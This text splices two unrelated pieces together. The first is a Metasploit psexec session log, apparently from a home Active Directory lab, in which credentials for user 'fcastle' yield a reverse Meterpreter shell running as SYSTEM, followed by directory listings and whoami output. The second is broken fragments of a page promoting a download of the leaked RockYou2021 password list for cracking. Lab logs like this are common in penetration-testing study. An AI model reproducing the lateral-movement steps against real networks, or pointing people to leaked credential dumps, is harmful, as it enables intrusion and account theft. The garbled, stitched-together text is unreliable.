 msf6 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 192.168.11.128:4444
[*] 192.168.11.142:445 - Connecting to the server...
[*] 192.168.11.142:445 - Authenticating to 192.168.11.142:445|MARVEL.local as user 'fcastle'...
[*] 192.168.11.142:445 - Selecting PowerShell target
[*] 192.168.11.142:445 - Executing the payload...
[+] 192.168.11.142:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (200774 bytes) to 192.168.11.142
[*] Meterpreter session 3 opened (192.168.11.128:4444 -> 192.168.11.142:58268) at 2024-01-04 05:45:59 -0500
meterpreter > shell
Process 6408 created.
Channel 1 created.
Microsoft Windows [Versione 10.0.19045.3803]
(c) Microsoft Corporation. Tutti i diritti sono riservati.
C:\Windows\system32>dir C:\Users
dir C:\Users
Il volume nell'unit� C non ha etichetta.
Numero di serie del volume: 6070-65E0
Directory di C:\Users
03/01/2024 10:50 <DIR> .
03/01/2024 10:50 <DIR> ..
29/12/2023 09:50 <DIR> Administrator
30/12/2023 13:34 <DIR> Administrator.MARVEL
28/12/2023 02:08 <DIR> fcastle
16/10/2023 22:02 <DIR> lilpil
03/01/2024 10:51 <DIR> pparker
15/11/2021 20:18 <DIR> Public
0 File 0 byte
8 Directory 116.622.090.240 byte disponibili
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>hostname
hostname
THEPUNISHER
you want to open. There are millions of
cracker. This article allows you to
get your hands on the RockYou2021.txt download which is the latest Rockyou password list leaked in a
breach online. Do not forget to unzip it at the end.
Rockyou size: 100 GB (Default).
File format: .txt and .gz
RockYou.txt (RockYou2021) Download
REVIEW OVERVIEW
.txt Download 2021
SUMMARY
4
RockYou2021 is the latest wordlist breach of the popular RockYou.txt password dictionary. It
to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.